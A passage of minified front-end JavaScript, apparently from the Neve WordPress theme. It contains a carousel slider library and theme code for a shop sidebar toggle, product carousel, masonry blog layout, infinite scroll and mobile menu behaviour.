n=I?"left":"top",i=I?"right":"bottom",o=j[0].getBoundingClientRect()[n];ki(j,function(e,t){t&&S.push(e.getBoundingClientRect()[n]-o),t===Ee-1&&S.push(e.getBoundingClientRect()[i]-o)})}function Rn(){var e=Ln(),n=e[0],i=e[1];ki(j,function(e,t){n<=t&&t<=i?_i(e,"aria-hidden")&&(Ri(e,["aria-hidden","tabindex"]),Bi(e,ut)):_i(e,"aria-hidden")||(Hi(e,{"aria-hidden":"true",tabindex:"-1"}),Di(e,ut))})}function In(e){return e.nodeName.toLowerCase()}function zn(e){return"button"===In(e)}function Wn(e){return"true"===e.getAttribute("aria-disabled")}function jn(e,t,n){e?t.disabled=n:t.setAttribute("aria-disabled",n.toString())}function Fn(){if(le&&!ae&&!ue){var e=dt?pt.disabled:Wn(pt),t=ft?ht.disabled:Wn(ht),n=ke<=Be,i=!ae&&De<=ke;n&&!e&&jn(dt,pt,!0),!n&&e&&jn(dt,pt,!1),i&&!t&&jn(ft,ht,!0),!i&&t&&jn(ft,ht,!1)}}function Un(e,t){b&&(e.style[b]=t)}function Vn(e){return null==e&&(e=ke),K?($-(J?Z:0)-(S[e+1]-S[e]-Z))/2:Y?($-Y)/2:(te-1)/2}function Gn(){var e=$+(J?Z:0)-(Y?(Y+Z)*Ee:S[Ee]);return ee&&!ue&&(e=Y?-(Y+Z)*(Ee-1)-Vn():Vn(Ee-1)-S[Ee-1]),0<e&&(e=0),e}function Xn(e){var t;if(null==e&&(e=ke),I&&!K)if(Y)t=-(Y+Z)*e,ee&&(t+=Vn());else{var n=r?Ee:te;ee&&(e-=Vn()),t=100*-e/n}else t=-S[e],ee&&K&&(t+=Vn());return Ce&&(t=Math.max(t,Te)),t+=!I||K||Y?"px":"%"}function Qn(e){Un(W,"0s"),Kn(e)}function Kn(e){null==e&&(e=Xn()),W.style[Se]=Oe+e+Ae}function Yn(e,t,n,i){var o=e+te;ue||(o=Math.min(o,Ee));for(var r=e;r<o;r++){var a=j[r];i||(a.style.left=100*(r-ke)/te+"%"),M&&u&&(a.style[u]=a.style[s]=M*(r-e)/1e3+"s"),Di(a,t),Bi(a,n),i&&xe.push(a)}}function Jn(e,t){Le&&Vt(),ke===Pe&&!t||(ze.emit("indexChanged",wi()),ze.emit("transitionStart",wi()),se&&kn(),kt&&e&&0<=["click","keydown"].indexOf(e.type)&&ai(),Re=!0,Gt())}function Zn(e){return e.toLowerCase().replace(/-/g,"")}function $n(e){if(D||Re){if(ze.emit("transitionEnd",wi(e)),!D&&0<xe.length)for(var t=0;t<xe.length;t++){var n=xe[t];n.style.left="",s&&u&&(n.style[s]="",n.style[u]=""),Di(n,q),Bi(n,H)}if(!e||!D&&e.target.parentNode===W||e.target===W&&Zn(e.propertyName)===Zn(Se)){if(!Le){var i=ke;Vt(),ke!==i&&(ze.emit("indexChanged",wi()),Qn())}"inner"===B&&ze.emit("innerLoaded",wi()),Re=!1,Pe=ke}}}function ei(e,t){if(!Ge)if("prev"===e)ti(t,-1);else if("next"===e)ti(t,1);else{if(Re){if(_e)return;$n()}var n=Yt(),i=0;if("first"===e?i=-n:"last"===e?i=D?F-te-n:F-1-n:("number"!=typeof e&&(e=parseInt(e)),isNaN(e)||(t||(e=Math.max(0,Math.min(F-1,e))),i=e-n)),!D&&i&&Math.abs(i)<te){var o=0<i?1:-1;i+=Be<=ke+i-F?F*o:2*F*o*-1}ke+=i,D&&ue&&(ke<Be&&(ke+=F),De<ke&&(ke-=F)),Yt(ke)!==Yt(Pe)&&Jn(t)}}function ti(e,t){if(Re){if(_e)return;$n()}var n;if(!t){for(var i=ci(e=li(e));i!==vt&&[pt,ht].indexOf(i)<0;)i=i.parentNode;var o=[pt,ht].indexOf(i);0<=o&&(n=!0,t=0===o?-1:1)}if(ae){if(ke===Be&&-1===t)return void ei("last",e);if(ke===De&&1===t)return void ei("first",e)}t&&(ke+=ne*t,K&&(ke=Math.floor(ke)),Jn(n||e&&"keydown"===e.type?e:null))}function ni(){Nt=setInterval(function(){ti(null,_t)},pe),kt=!0}function ii(){clearInterval(Nt),kt=!1}function oi(e,t){Hi(qt,{"data-action":e}),qt.innerHTML=Rt[0]+e+Rt[1]+t}function ri(){ni(),qt&&oi("stop",he[1])}function ai(){ii(),qt&&oi("start",he[0])}function ui(){Bt=kt?(ai(),!0):(ri(),!1)}function si(e){e.focus()}function li(e){return di(e=e||h.event)?e.changedTouches[0]:e}function ci(e){return e.target||h.event.srcElement}function di(e){return 0<=e.type.indexOf("touch")}function fi(e){e.preventDefault?e.preventDefault():e.returnValue=!1}function vi(){return function(e,t){var n=!1,i=Math.abs(90-Math.abs(e));return 90-t<=i?n="horizontal":i<=t&&(n="vertical"),n}(function(e,t){return Math.atan2(e,t)*(180/Math.PI)}(jt.y-Wt.y,jt.x-Wt.x),qe)===A.axis}function mi(e){if(Re){if(_e)return;$n()}me&&kt&&ii(),Ft=!0,zt&&(Mi(zt),zt=null);var t=li(e);ze.emit(di(e)?"touchStart":"dragStart",wi(e)),!di(e)&&0<=["img","a"].indexOf(In(ci(e)))&&fi(e),jt.x=Wt.x=t.clientX,jt.y=Wt.y=t.clientY,D&&(It=parseFloat(W.style[Se].replace(Oe,"")),Un(W,"0s"))}function pi(e){if(Ft){var t=li(e);jt.x=t.clientX,jt.y=t.clientY,D?zt=zt||xi(function(){!function e(t){if(!He)return void(Ft=!1);Mi(zt);Ft&&(zt=xi(function(){e(t)}));"?"===He&&(He=vi());if(He){!ct&&di(t)&&(ct=!0);try{t.type&&ze.emit(di(t)?"touchMove":"dragMove",wi(t))}catch(e){}var n=It,i=Ut(jt,Wt);if(!I||Y||K)n+=i,n+="px";else{var o=r?i*te*100/(($+Z)*Ee):100*i/($+Z);n+=o,n+="%"}W.style[Se]=Oe+n+Ae}}(e)}):("?"===He&&(He=vi()),He&&(ct=!0)),ct&&e.preventDefault()}}function hi(i){if(Ft){zt&&(Mi(zt),zt=null),D&&Un(W,""),Ft=!1;var e=li(i);jt.x=e.clientX,jt.y=e.clientY;var o=Ut(jt,Wt);if(Math.abs(o)){if(!di(i)){var n=ci(i);Vi(n,{click:function e(t){fi(t),Gi(n,{click:e})}})}D?zt=xi(function(){if(I&&!K){var e=-o*te/($+Z);e=0<o?Math.floor(e):Math.ceil(e),ke+=e}else{var t=-(It+o);if(t<=0)ke=Be;else if(t>=S[Ee-1])ke=De;else for(var n=0;n<Ee&&t>=S[n];)t>S[ke=n]&&o<0&&(ke+=1),n++}Jn(i,o),ze.emit(di(i)?"touchEnd":"dragEnd",wi(i))}):He&&ti(i,0<o?-1:1)}}"auto"===A.preventScrollOnTouch&&(ct=!1),qe&&(He="?"),me&&!kt&&ni()}function yi(){(E||z).style.height=S[ke+te]-S[ke]+"px"}function gi(){var e=Y?(Y+Z)*F/$:F/te;return Math.min(Math.ceil(e),F)}function bi(){if(de&&!it&&Mt!==Et){var e=Et,t=Mt,n=Wi;for(Mt<Et&&(e=Mt,t=Et,n=zi);e<t;)n(bt[e]),e++;Et=Mt}}function wi(e){return{container:W,slideItems:j,navContainer:wt,navItems:bt,controlsContainer:vt,hasControls:tt,prevButton:pt,nextButton:ht,items:te,slideBy:ne,cloneCount:Me,slideCount:F,slideCountNew:Ee,index:ke,indexCached:Pe,displayIndex:Qt(),navCurrentIndex:Tt,navCurrentIndexCached:Lt,pages:Mt,pagesCached:Et,sheet:be,isOn:V,event:e||{}}}d&&console.warn("No slides found in",A.container)},h=function(){var t,e,n;if(null===(t=document.querySelector(".shop-sidebar")))return!1;n=document.querySelector("html"),e=document.querySelectorAll(".nv-sidebar-toggle"),r(e,function(e){e.addEventListener("click",function(){t.classList.toggle("sidebar-open"),n.classList.toggle("menu-openend")})})},y=function(){if(null===document.querySelector("ul.exclusive-products"))return!1;Qi({container:"ul.exclusive-products",slideBy:1,arrowKeys:!0,loop:!0,autoplay:!0,items:4,edgePadding:0,autoplayButtonOutput:!1,autoplayHoverPause:!0,speed:1e3,autoplayTimeout:3e3,autoplayButton:!1,controls:!1,navPosition:"bottom",navContainer:".dots-nav",navAsThumbnails:!0,responsive:{0:{items:2,gutter:21},768:{items:4,gutter:27},1200:{items:4,gutter:30}}})},g=function(){},b=n(0),w=n.n(b),x=null,M=null,E=2,C=function(){if("enabled"!==NeveProperties.masonry||NeveProperties.masonryColumns<2)return!1;M=document.querySelector(".nv-index-posts .posts-wrapper"),imagesLoaded(M,function(){x=new Masonry(M,{itemSelector:"article.layout-grid",columnWidth:"article.layout-grid",percentPosition:!0})})},T=function(){if("enabled"!==NeveProperties.infiniteScroll)return!1;w()(".infinite-scroll-trigger").on("enter",function(){if(void 0!==parent.wp.customize)return parent.wp.customize.requestChangesetUpdate().then(function(){L()}),!1;L()})},L=function t(){var n=document.querySelector(".infinite-scroll-trigger");if(null===n)return!1;if(document.querySelector(".nv-loader").style.display="block",E>NeveProperties.infiniteScrollMaxPages)return n.parentNode.removeChild(n),!(document.querySelector(".nv-loader").style.display="none");var i=document.querySelector(".nv-index-posts .posts-wrapper"),e=O(NeveProperties.infiniteScrollEndpoint+E);E++,function(e,t,n){var i=new XMLHttpRequest;i.onload=function(){4===i.readyState&&200===i.status&&t(i.response)},i.onerror=function(e){console.error(e)},i.open("POST",e,!0),i.setRequestHeader("Content-Type","application/json; charset=UTF-8"),i.send(n)}(e,function(e){i.innerHTML+=JSON.parse(e),S(),w.a.is(n)&&t()},NeveProperties.infiniteScrollQuery)},S=function(){null!==x&&imagesLoaded(M).on("progress",function(e){x.layout(),x.reloadItems()})},O=function(e){return void 0===wp.customize?e:(e+="?customize_changeset_uuid="+wp.customize.settings.changeset.uuid+"&customize_autosaved=on","undefined"==typeof _wpCustomizeSettings?e:e+="&customize_preview_nonce="+_wpCustomizeSettings.nonce.preview)},A=function(){if(o())return!1;var e=document.querySelectorAll(".sub-menu .sub-menu");if(0===e.length)return!1;var i=window.innerWidth;r(e,function(e){var t=e.getBoundingClientRect(),n=t.left;/webkit.*mobile/i.test(navigator.userAgent)&&(t-=window.scrollX),n+t.width>=i&&(e.style.right="100%",e.style.left="auto")})};var N;function k(){this.options={menuToggleDuration:300},this.init()}function P(){document.body.classList.contains("woocommerce")&&h(),document.body.classList.contains("nv-exclusive")&&y(),g(),function(){if(null===document.querySelector(".blog.nv-index-posts"))return;C(),T()}(),m()}function B(){A()}Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;if(!document.documentElement.contains(t))return null;do{if(t.matches(e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null}),k.prototype.checkTouchScreen=function(){"ontouchstart"in document.documentElement?document.body.classList.add("ontouch-screen"):document.body.classList.add("not-touch-screen")},k.prototype.isMobile=function(){return!!(navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i)||navigator.userAgent.match(/Windows Phone/i))},k.prototype.initMenuSidebar=function(){document.addEventListener("customize_control_sidebar",function(e){"open"===e.detail&&this.toggleMenuSidebar(!1),"close"===e.detail&&this.closeMenuSidebar()}.bind(this)),document.addEventListener("customize_section_opened",function(e){"header_sidebar"===e.detail&&this.toggleMenuSidebar(!1)}.bind(this));var e=document.querySelectorAll(".menu-mobile-toggle");this.addEvent(e,"click",function(e){e.preventDefault(),this.toggleMenuSidebar()}.bind(this));var t=document.querySelectorAll("#header-menu-sidebar .close-panel, .close-sidebar-panel");this.addEvent(t,"click",function(e){e.preventDefault(),this.closeMenuSidebar()}.bind(this)),this.addEvent(document,"click",function(e){if(document.body.classList.contains("is-menu-sidebar")){var t=document.getElementById("header-menu-sidebar"),n=document.querySelectorAll(".menu-mobile-toggle"),i=!1;e.target.closest("#header-menu-sidebar")||e.target===t||(i=!0);var o=!1;if(n.length)for(var r=0;r<n.length;r++)!e.target.closest(".menu-mobile-toggle")&&e.target!==n[r]||(o=!0);i&&!o&&this.closeMenuSidebar()}}.bind(this)),this.addEvent(document,"keyup",function(e){27===e.keyCode&&this.closeMenuSidebar()}.bind(this))},k.prototype.slideUp=function(e,t,n){"number"!=typeof t&&(t=0),e._slideDownTimeOut&&(clearTimeout(e._slideDownTimeOut),e._slideDownTimeOut=!1);var i=e.getBoundingClientRect();e.style.overflow="hidden",e.style.height=i.height+"px",e.style.transition="height "+t+"ms linear",setTimeout(function(){e.style.height="0px"},20),e._sideUpTimeOut=setTimeout(function(){e.style.transition="","function"==typeof n&&n.call(this)},t+20)},k.prototype.slideDown=function(e,t,n){"number"!=typeof t&&(t=0),e._sideUpTimeOut&&(clearTimeout(e._sideUpTimeOut),e._sideUpTimeOut=!1),e.style.height="initial",e.style.overflow="initial",e.style.transition="";var i=e.getBoundingClientRect();e.style.height="0px",e.style.overflow="hidden",e.style.transition="height "+t+"ms linear",setTimeout(function(){e.style.height=i.height+"px"},50),e._sideUpTimeOut=setTimeout(function(){e.style.height="",e.style.overflow="",e.style.transition="","function"==typeof n&&n.call(this)},t)},k.prototype.insertMenuOverlayClass=function(){var e=document.querySelector(".nav-menu-mobile");e&&(document.body.classList.contains("menu_sidebar_slide_overlay")?e.classList.add("nav-menu-overlay"):e.classList.remove("nav-menu-overlay"))},k.prototype.toggleClass=function(e,t){if(e instanceof NodeList)for(var n=0;n<e.length;n++)e[n].classList.toggle(t);else(e instanceof Node||e instanceof Element)&&e.classList.toggle(t)},k.prototype.addClass=function(e,t){if(e instanceof NodeList)for(var n=0;n<e.length;n++)e[n].classList.add(t);else(e instanceof Node||e instanceof Element)&&e.classList.add(t)},k.prototype.removeClass=function(e,t){var n=t.split(" ");if(e instanceof NodeList)for(var i=0;i<e.length;i++)for(var o=0;o<n.length;o++)e[i].classList.remove(n[o]);else if(e instanceof Node||e instanceof Element)for(var r=0;r<n.length;r++)e.classList.remove(n[r])},k.prototype.addEvent=function(e,t,n){if(e instanceof NodeList)for(var i=0;i<e.length;i++)e[i].addEventListener(t,n);else(e instanceof Node||e instanceof Element)&&e.addEventListener(t,n)},k.prototype.closeMenuSidebar=function(){document.body.classList.add("hiding-header-menu-sidebar"),document.body.classList.remove("is-menu-sidebar");var e=document.querySelectorAll(".menu-mobile-toggle, .menu-mobile-toggle .hamburger");if(this.removeClass(e,"is-active"),document.body.classList.contains("menu_sidebar_dropdown")){this.removeClass(document.body,"hiding-header-menu-sidebar");var t=document.getElementById("header-menu-sidebar");this.slideUp(t,300,function(){t.style.height=0,t.style.display="block"}.bind(this))}else setTimeout(function(){this.removeClass(document.body,"hiding-header-menu-sidebar")}.bind(this),1e3)},k.prototype.toggleMenuSidebar=function(e){if(void 0===e&&(e=!0),document.body.classList.remove("hiding-header-menu-sidebar"),e?this.toggleClass(document.body,"is-menu-sidebar"):document.body.classList.add("is-menu-sidebar"),document.body.classList.contains("menu_sidebar_dropdown")){var t=document.querySelectorAll(".menu-mobile-toggle, .menu-mobile-toggle .hamburger");if(e?this.toggleClass(t,"is-active"):this.addClass(t,"is-active"),document.body.classList.contains("is-menu-sidebar")){var n=document.getElementById("header-menu-sidebar"),i=document.getElementById("header-menu-sidebar-inner").getBoundingClientRect().height;this.slideDown(n,300,function(){n.style.height=i+"px"})}else e&&this.closeMenuSidebar()}},k.prototype.init=function(){this.checkTouchScreen(),this.insertMenuOverlayClass(),this.initMenuSidebar(),document.addEventListener("header_builder_panel_changed",function(){this.initMenuSidebar(),this.initMobileSubMenu(),this.insertMenuOverlayClass()}.bind(this))},window.hfg_is_mobile=function(){return k.isMobile()},window.HFG=new k,function(){if(window.HFG.isMobile()){var e=.01*window.innerHeight,t=.01*window.innerWidth;document.documentElement.style.setProperty("--vh",e+"px"),document.documentElement.style.setProperty("--vw",t+"px"),window.addEventListener("resize",function(){var e=.01*window.innerHeight,t=.01*window.innerWidth;document.documentElement.style.setProperty("--vh",e+"px"),document.documentElement.style.setProperty("--vw",t+"px")})}}(),window.addEventListener("DOMContentLoaded",function(){P()}),window.addEventListener("resize",function(){clearTimeout(N),N=setTimeout(B,500)})}]);